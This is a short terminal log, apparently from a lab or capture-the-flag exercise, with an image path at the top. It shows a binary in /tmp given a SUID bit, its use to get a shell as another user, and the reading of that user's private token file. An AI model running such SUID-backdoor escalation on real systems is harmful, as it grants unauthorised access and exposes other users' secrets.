 Tue Dec 17 03:15:01 PM UTC 2024: SUID set on /tmp/diagtool
adonis_admin@filebackup:/srv/devspace$ /tmp/diagtool
bash-5.1$ whoami
adonis_it_brian
bash-5.1$ cd /home/adonis_it_brian/token/
bash-5.1$ ls -la
total 12
drwx------ 2 adonis_it_brian adonis_it_brian 4096 Dec 17 14:44 .
drwxr-xr-x 6 adonis_it_brian adonis_it_brian 4096 Dec 17 14:38 ..
-rw-r--r-- 1 adonis_it_brian adonis_it_brian    9 Dec 17 14:44 token1.txt
bash-5.1$ cat token1.txt
80bef496